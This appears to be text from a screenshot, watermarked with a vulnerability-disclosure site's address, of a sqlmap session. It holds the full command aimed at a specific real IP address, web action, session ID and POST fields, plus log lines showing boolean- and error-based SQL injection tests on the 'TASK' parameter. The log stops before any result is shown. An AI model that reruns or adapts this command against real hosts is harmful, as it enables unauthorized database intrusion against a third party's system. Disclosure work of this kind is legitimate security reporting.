 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://122.227.22.214:90/ry_ryczqk_Action.do;js
essionid=28DC9F88948B21906E25BCD65A2B964D" --data "TASK=select_submit_outweb&SFZ
_ID=88952634&NAME=88952634" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:48:46
[09:48:46] [INFO] using 'C:\Python27\sqlmap\output\122.227.22.214\session' as se
ssion file
[09:48:46] [INFO] testing connection to the target url
[09:48:46] [INFO] testing if the url is stable, wait a few seconds
[09:48:47] [INFO] url is stable
[09:48:47] [INFO] testing if POST parameter 'TASK' is dynamic
[09:48:47] [INFO] confirming that POST parameter 'TASK' is dynamic
[09:48:47] [INFO] POST parameter 'TASK' is dynamic
[09:48:48] [WARNING] heuristic test shows that POST parameter 'TASK' might not b
e injectable
[09:48:48] [INFO] testing sql injection on POST parameter 'TASK'
[09:48:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:48:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:48:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org